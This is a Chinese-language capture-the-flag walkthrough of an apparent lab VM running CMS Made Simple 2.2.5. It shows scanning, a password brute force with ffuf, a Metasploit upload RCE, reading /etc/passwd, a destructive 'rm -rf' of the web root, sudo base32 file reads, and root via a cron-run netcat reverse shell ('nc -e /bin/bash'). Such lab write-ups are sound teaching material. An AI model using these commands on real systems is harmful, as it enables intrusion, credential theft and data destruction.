攻击机:kali 192.168.56.127 nat+桥接
靶机: 192.168.56.138 桥接
1.扫描网段 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 ┌──(root㉿kali)-[/home /ace ] └─ Starting Nmap 7.93 ( https://nmap.org ) at 2023 -07-30 16 :22 CST Nmap scan report for 192.168 .56.1 Host is up (0.00069 s latency). MAC Address: 0 A:00 :27 :00 :00 :0 A (Unknown) Nmap scan report for 192.168 .56.100 Host is up (0.00056 s latency). MAC Address: 08 :00 :27 :E6:CC:38 (Oracle VirtualBox virtual NIC) Nmap scan report for 192.168 .56.138 Host is up (0.0021 s latency). MAC Address: 08 :00 :27 :2 D:C8:1 C (Oracle VirtualBox virtual NIC) Nmap scan report for 192.168 .56.127 Host is up. Nmap done: 256 IP addresses (4 hosts up) scanned in 7.53 seconds
2.扫描相关端口服务 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 ┌──(root㉿kali)-[/home /ace ] └─ Starting Nmap 7.93 ( https://nmap.org ) at 2023 -07-30 16 :23 CST Nmap scan report for 192.168 .56.138 Host is up (0.0027 s latency). Not shown: 65532 closed tcp ports (reset) PORT STATE SERVICE VERSION 22 /tcp open ssh OpenSSH 7.9 p1 Debian 10 +deb10u2 (protocol 2.0 )| ssh-hostkey : | 2048 540 a75c52656f5b05f6de1e07715c70d (RSA) | 256 0 bd789522d1316cb7496f55fdd3e528e (ECDSA) |_ 256 5 a900cf52b7fba1c83024de7a2a21d5b (ED25519) 80 /tcp open http Apache httpd 2.4 .38 ((Debian))|_http-server-header : Apache/2.4 .38 (Debian) |_http-generator : CMS Made Simple - Copyright (C) 2004 -2021 . All rights reserved. |_http-title : Home - cool_cms 6660 /tcp open unknown| fingerprint-strings : | NULL, Socks5: | MESSAGE FOR WWW-DATA : | [31 m www -data I offer you a dilemma : if you agree to destroy all your stupid work , then you have a reward in my house... |_ Paul 1 service unrecognized despite returning data. If you know the service /version , please submit the following fingerprint at https ://nmap.org /cgi -bin /submit.cgi ?new-service :SF -Port6660 -TCP :V =7.93 %I =7 %D =7 /30 %Time =64 C61DFE %P =x86_64 -pc -linux -gnu %r (NU SF :LL ,A5 ,"\n\n\x20\x20\x20MESSAGE\x20FOR\x20WWW-DATA:\n\n\x20\x1b\[31m\x20 SF:\x20www-data\x20I\x20offer\x20you\x20a\x20dilemma:\x20if\x20you\x20agre SF:e\x20to\x20destroy\x20all\x20your\x20stupid\x20work,\x20then\x20you\x20 SF:have\x20a\x20reward\x20in\x20my\x20house\.\.\.\n\x20\x20\x20Paul\x20\x1 SF:b\[0m\n" )%r (Socks5 ,A5 ,"\n\n\x20\x20\x20MESSAGE\x20FOR\x20WWW-DATA:\n\n\ SF:x20\x1b\[31m\x20\x20www-data\x20I\x20offer\x20you\x20a\x20dilemma:\x20i SF:f\x20you\x20agree\x20to\x20destroy\x20all\x20your\x20stupid\x20work,\x2 SF:0then\x20you\x20have\x20a\x20reward\x20in\x20my\x20house\.\.\.\n\x20\x2 SF:0\x20Paul\x20\x1b\[0m\n" );MAC Address : 08 :00 :27 :2 D :C8 :1 C (Oracle VirtualBox virtual NIC )Service Info : OS : Linux ; CPE : cpe :/o :linux :linux_kernel Service detection performed. Please report any incorrect results at https ://nmap.org /submit / . Nmap done : 1 IP address (1 host up ) scanned in 20.33 seconds

3.查看网页
哦哦,这种架构看看是否漏洞
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 ┌──(root㉿kali)-[/home /ace ] └─ -------------------------------------------------------------------------------------------------------------------------------------- --------------------------------- Exploit Title | Path -------------------------------------------------------------------------------------------------------------------------------------- --------------------------------- CMS Made Simple (CMSMS) Showtime2 - File Upload Remote Code Execution (Metasploit) | php/remote/46627 .rb CMS Made Simple 0.10 - 'index.php' Cross-Site Scripting | php/webapps/26298 .txt CMS Made Simple 0.10 - 'Lang.php' Remote File Inclusion | php/webapps/26217 .html CMS Made Simple 1.0 .2 - 'SearchInput' Cross-Site Scripting | php/webapps/29272 .txt CMS Made Simple 1.0 .5 - 'Stylesheet.php' SQL Injection | php/webapps/29941 .txt CMS Made Simple 1.11 .10 - Multiple Cross-Site Scripting Vulnerabilities | php/webapps/32668 .txt CMS Made Simple 1.11 .9 - Multiple Vulnerabilities | php/webapps/43889 .txt CMS Made Simple 1.2 - Remote Code Execution | php/webapps/4442 .txt CMS Made Simple 1.2 .2 Module TinyMCE - SQL Injection | php/webapps/4810 .txt CMS Made Simple 1.2 .4 Module FileManager - Arbitrary File Upload | php/webapps/5600 .php CMS Made Simple 1.4 .1 - Local File Inclusion | php/webapps/7285 .txt CMS Made Simple 1.6 .2 - Local File Disclosure | php/webapps/9407 .txt CMS Made Simple 1.6 .6 - Local File Inclusion / Cross-Site Scripting | php/webapps/33643 .txt CMS Made Simple 1.6 .6 - Multiple Vulnerabilities | php/webapps/11424 .txt CMS Made Simple 1.7 - Cross-Site Request Forgery | php/webapps/12009 .html CMS Made Simple 1.8 - 'default_cms_lang' Local File Inclusion | php/webapps/34299 .py CMS Made Simple 1 .x - Cross-Site Scripting / Cross-Site Request Forgery | php/webapps/34068 .html CMS Made Simple 2.1 .6 - 'cntnt01detailtemplate' Server-Side Template Injection | php/webapps/48944 .py CMS Made Simple 2.1 .6 - Multiple Vulnerabilities | php/webapps/41997 .txt CMS Made Simple 2.1 .6 - Remote Code Execution | php/webapps/44192 .txt CMS Made Simple 2.2 .14 - Arbitrary File Upload (Authenticated) | php/webapps/48779 .py CMS Made Simple 2.2 .14 - Authenticated Arbitrary File Upload | php/webapps/48742 .txt CMS Made Simple 2.2 .14 - Persistent Cross-Site Scripting (Authenticated) | php/webapps/48851 .txt CMS Made Simple 2.2 .15 - 'title' Cross-Site Scripting (XSS) | php/webapps/49793 .txt CMS Made Simple 2.2 .15 - RCE (Authenticated) | php/webapps/49345 .txt CMS Made Simple 2.2 .15 - Stored Cross-Site Scripting via SVG File Upload (Authenticated) | php/webapps/49199 .txt CMS Made Simple 2.2 .5 - (Authenticated) Remote Code Execution | php/webapps/44976 .py CMS Made Simple 2.2 .7 - (Authenticated) Remote Code Execution | php/webapps/45793 .py CMS Made Simple < 1.12 .1 / < 2.1 .3 - Web Server Cache Poisoning | php/webapps/39760 .txt CMS Made Simple < 2.2 .10 - SQL Injection | php/webapps/46635 .py CMS Made Simple Module Antz Toolkit 1.02 - Arbitrary File Upload | php/webapps/34300 .py CMS Made Simple Module Download Manager 1.4 .1 - Arbitrary File Upload | php/webapps/34298 .py CMS Made Simple Showtime2 Module 3.6 .2 - (Authenticated) Arbitrary File Upload | php/webapps/46546 .py -------------------------------------------------------------------------------------------------------------------------------------- --------------------------------- Shellcodes: No Results
由网站底部可知道版本系统 2.2.5

4.渗透进行… 查看脚本
逃不过扫描目录
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 ┌──(root㉿kali)-[/usr /…/exploitdb /exploits /php /webapps ] └─ =============================================================== Gobuster v3.5 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://192.168 .56.138 / [+] Method: GET [+] Threads: 10 [+] Wordlist: /usr/share/seclists/Discovery/Web-Content /directory-list-2 .3 -medium .txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.5 [+] Extensions: php,txt,html [+] Timeout: 10 s =============================================================== 2023 /07 /30 16 :44 :05 Starting gobuster in directory enumeration mode=============================================================== /.php (Status: 403 ) [Size : 279 ] /.html (Status: 403 ) [Size : 279 ] /index.php (Status: 200 ) [Size : 19507 ] /modules (Status: 301 ) [Size : 318 ] [--> http ://192.168 .56.138 /modules /] /uploads (Status: 301 ) [Size : 318 ] [--> http ://192.168 .56.138 /uploads /] /doc (Status: 301 ) [Size : 314 ] [--> http ://192.168 .56.138 /doc /] /admin (Status: 301 ) [Size : 316 ] [--> http ://192.168 .56.138 /admin /] /assets (Status: 301 ) [Size : 317 ] [--> http ://192.168 .56.138 /assets /] /lib (Status: 301 ) [Size : 314 ] [--> http ://192.168 .56.138 /lib /] /config.php (Status: 200 ) [Size : 0 ] /tmp (Status: 301 ) [Size : 314 ] [--> http ://192.168 .56.138 /tmp /] /.php (Status: 403 ) [Size : 279 ] /.html (Status: 403 ) [Size : 279 ] /server-status (Status: 403 ) [Size

burpsuite抓包爆破
那么根据网站尝试生成一个字典跑一下
1 2 3 4 ┌──(root㉿kali)-[/home /ace /桌面] └─ CeWL 5.5 .2 (Grouping) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
burpsuite爆破
fuzz爆破
用rockyou.txt
burpsuite跑不动
跑炸了
换个字典
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 ┌──(root㉿kali)-[/home /ace ] └─ -X POST -H "Content-Type: application/x-www-form-urlencoded" \ -d "username=admin&password=FUZZ&loginsubmit=%E6%8F%90%E4%BA%A4" \ -w /usr/share/wordlists/seclists/Passwords/xato-net-10-million-passwords-10000 .txt -mc 302 /'___\ /' ___\ /'___\ /\ \__/ /\ \__/ __ __ /\ \__/ \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\ \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/ \ \_\ \ \_\ \ \____/ \ \_\ \/_/ \/_/ \/___/ \/_/ v2.0.0-dev ________________________________________________ :: Method : POST :: URL : http://192.168.56.138/admin/login.php :: Wordlist : FUZZ: /usr/share/wordlists/seclists/Passwords/xato-net-10-million-passwords-10000.txt :: Header : Content-Type: application/x-www-form-urlencoded :: Data : username=admin&password=FUZZ&loginsubmit=%E6%8F%90%E4%BA%A4 :: Follow redirects : false :: Calibration : false :: Timeout : 10 :: Threads : 40 :: Matcher : Response status: 302 ________________________________________________ [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 20ms] * FUZZ: bullshit :: Progress: [10000/10000] :: Job [1/1] :: 324 req/sec :: Duration: [0:00:34] :: Errors: 0 ::
用msf试试(注:设置同一个网卡)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 msf6 exploit(multi/http/cmsms_upload_rename_rce) > set username admin username => admin msf6 exploit(multi/http/cmsms_upload_rename_rce) > set password bullshit password => bullshit msf6 exploit(multi/http/cmsms_upload_rename_rce) > set targeturi / targeturi => / msf6 exploit(multi/http/cmsms_upload_rename_rce) > set rhosts 192.168 .56.138 rhosts => 192.168 .56.138 msf6 exploit(multi/http/cmsms_upload_rename_rce) > run [*] Started reverse TCP handler on 192.168 .181.139 :4444 [*] Running automatic check ("set AutoCheck false" to disable) [+] The target appears to be vulnerable. [!] This exploit may require manual cleanup of 'kMhoUSjV.txt' on the target [!] This exploit may require manual cleanup of 'kMhoUSjV.php' on the target [*] Exploit completed, but no session was created. msf6 exploit(multi/http/cmsms_upload_rename_rce) > set lhost 192.168 .56.127 lhost => 192.168 .56.127 msf6 exploit(multi/http/cmsms_upload_rename_rce) > run [*] Started reverse TCP handler on 192.168 .56.127 :4444 [*] Running automatic check ("set AutoCheck false" to disable) [+] The target appears to be vulnerable. [*] Sending stage (39927 bytes) to 192.168 .56.138 [+] Deleted nZmkekLBlqD.txt [+] Deleted nZmkekLBlqD.php [*] Meterpreter session 1 opened (192.168 .56.127 :4444 -> 192.168 .56.138 :44910 ) at 2023 -07-30 17 :54 :58 +0800 meterpreter >
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 ┌──(root㉿kali)-[/home /ace ] └─ listening on [any ] 8888 ... connect to [192.168 .56.127 ] from (UNKNOWN) [192.168 .56.138 ] 54744 python3 -c "import pty;pty.spawn('/bin/bash')" www-data @debian:/var/www/html/uploads$ ls ls DJLyyxtACv.php KstZChBgtC.php fEFiROwR.txt kMhoUSjV.txt soFxiwbFZHp.txt DJLyyxtACv.txt KstZChBgtC.txt images ngrey KZvdsAvK.php NCleanBlue index.html simplex KZvdsAvK.txt fEFiROwR.php kMhoUSjV.php soFxiwbFZHp.php www-data @debian:/var/www/html/uploads$ cd .. cd ..www-data @debian:/var/www/html$ cat /etc/passwd | grep /bin/bash cat /etc/passwd | grep /bin/bashroot:x:0 :0 :root:/root:/bin/bash paul:x:1001 :1001 :,,,:/home/paul:/bin/bash nico:x:1000 :1000 :,,,:/home/nico:/bin/bash www-data @debian:/var/www/html$ rm -rf ./* rm -rf ./*www-data @debian:/var/www/html$ cd /home/paul cd /home/paulwww-data @debian:/home/paul$ ls ls password.txt www-data @debian:/home/paul$ cat password.txt cat password.txtPassword is: YouCanBecomePaul www-data @debian:/home/paul$
ssh连接一下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 ┌──(root㉿kali)-[/home/ace] └─# ssh paul@192.168.56.138 The authenticity of host '192.168.56.138 (192.168.56.138)' can't be established. ED25519 key fingerprint is SHA256:lceOIwdNewht9GK+znSKUwdNJEHgPsE9TvClQ1KEELA. This key is not known by any other names. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '192.168.56.138' (ED25519) to the list of known hosts. paul@192.168.56.138's password: Linux debian 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. Last login: Fri Apr 2 09:49:06 2021 from 192.168.0.25 paul@debian:~$ ls password.txt paul@debian:~$
paul连接成功了,但是我们更需要nico
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 paul@debian:~$ sudo -l [sudo ] Mot de passe de paul : Entrées par défaut pour paul sur debian : env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin L'utilisateur paul peut utiliser les commandes suivantes sur debian : (nico) /usr/bin/base32 paul@debian:~$ ls -al /home/nico total 32 drwxr-xr-x 3 nico nico 4096 avril 1 2021 . drwxr-xr-x 4 root root 4096 avril 1 2021 .. lrwxrwxrwx 1 root root 9 avril 1 2021 .bash_history -> /dev/null -rw-r--r-- 1 nico nico 220 avril 1 2021 .bash_logout -rw-r--r-- 1 nico nico 3526 avril 1 2021 .bashrc drwxr-xr-x 3 nico nico 4096 avril 1 2021 .local -rw-r--r-- 1 nico nico 807 avril 1 2021 .profile -rwx------ 1 nico nico 37 avril 1 2021 .secret.txt -rwx------ 1 nico nico 11 avril 1 2021 user.txt paul@debian:~$ sudo -u nico /usr/bin/base32 /home/nico/user.txt M5QW22DBNZQXE2DVBI====== paul@debian:~$ echo "M5QW22DBNZQXE2DVBI======" |base32 d base32: d: Aucun fichier ou dossier de ce type paul@debian:~$ echo "M5QW22DBNZQXE2DVBI======" |base32 -d gamhanarhu paul@debian:~$
┗|`O′|┛ 嗷~~!!!
5.sudo提权 在根目录nico中有张照片,nico密码:just_one_more_beer
scp下载看一下
1 2 3 4 5 ┌──(root㉿kali)-[/home /ace ] └─ nico@192.168 .56.138 's password: homer.jpg 100% 46KB 2.1MB/s 00:00
homer!!!!!
隐写瞧一下
1 2 3 4 5 6 7 8 9 10 11 12 ┌──(root㉿kali)-[/home /ace /桌面] └─ StegSeek 0.6 - https://github.com/RickdeJager/StegSeek [i ] Found passphrase: "" [i ] Original filename: "note.txt" . [i ] Extracting to "homer.jpg.out" . ┌──(root㉿kali)-[/home /ace /桌面] └─ my /tmp/goodgame file was so good... but I lost it
发现/tmp/goodgame这里有漏洞,可以试试看
写个反弹shell吧
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 nico@debian:/tmp$ echo "nc -e /bin/bash 192.168.56.127 8888" >goodgame nico@debian:/tmp$ chmod +x goodgame nico@debian:/tmp$ ls goodgame systemd-private-ad04a55cc7794aecabcc0313ed54c41b-apache2 .service-T943wT systemd-private-ad04a55cc7794aecabcc0313ed54c41b-systemd-timesyncd .service-7nEvtU nico@debian:/tmp$ ls -al total 40 drwxrwxrwt 9 root root 4096 juil. 30 13 :24 . drwxr-xr-x 19 root root 4096 avril 1 2021 .. drwxrwxrwt 2 root root 4096 juil. 30 10 :05 .font-unix -rwxr-xr-x 1 nico nico 36 juil. 30 13 :24 goodgamedrwxrwxrwt 2 root root 4096 juil. 30 10 :05 .ICE-unix drwx------ 3 root root 4096 juil. 30 10 :05 systemd-private-ad04a55cc7794aecabcc0313ed54c41b-apache2 .service-T943wT drwx------ 3 root root 4096 juil. 30 10 :05 systemd-private-ad04a55cc7794aecabcc0313ed54c41b-systemd-timesyncd .service-7nEvtU drwxrwxrwt 2 root root 4096 juil. 30 10 :05 .Test-unix drwxrwxrwt 2 root root 4096 juil. 30 10 :05 .X11-unix drwxrwxrwt 2 root root 4096 juil. 30 10 :05 .XIM-unix nico@debian:/tmp$ cat goodgame nc -e /bin/bash 192.168 .56.127 8888 nico@debian:/tmp$
1 2 3 4 5 6 7 8 ┌──(root㉿kali)-[/home /ace ] └─ listening on [any ] 8888 ... connect to [192.168 .56.127 ] from (UNKNOWN) [192.168 .56.138 ] 54748 ls root.txt cat root.txtlasarnsilgam